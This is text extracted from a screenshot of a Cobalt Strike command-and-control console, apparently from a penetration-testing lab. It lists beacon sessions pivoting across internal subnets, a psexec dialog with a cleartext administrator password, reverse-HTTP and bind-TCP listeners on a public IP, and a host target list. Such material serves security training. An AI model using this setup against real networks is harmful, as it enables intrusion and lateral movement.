 Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) AboutMe OLa-Tools CrossC2
external internal listener user computer note process pid arch last sleep
111.178.41.11 192.168.1.18 1 Administrator * WIN-3F... t.exe 284 x64 467ms Interactive
192.168.2.130 192.168.2.129 1 594ms Interactive
192.168.1.18 192.168.2.130 1 594ms Interactive
192.168.2.129 192.168.3.129 1 594ms Interactive
psexec
user password realm note
Administrator xiaodi WIN-CBNOQQRB...
Choose a payload
name payload host port
1 windows/beacon_http/reverse_http 47.94.236.117 1234
msf windows/foreign/reverse_http 47.94.236.117 7777
2 windows/beacon_bind_tcp 6677
b5 windows/beacon_bind_tcp 5555
test windows/beacon_http/reverse_http 192.168.3.128 8888
3456 windows/beacon_reverse_tcp 192.168.3.128 3456
Choose Add Help
Use session's current access token
Launch Help
Event Log X Targets X Credentials X
address name
192.168.2.129 DESKTOP-EV
192.168.2.130 WIN-CBNOQ
192.168.3.1
192.168.3.128
192.168.3.129 WEBLOGIC
192.168.10.1
192.168.10.10
192.168.10.12
192.168.10.128
Add Import Remove Note... Help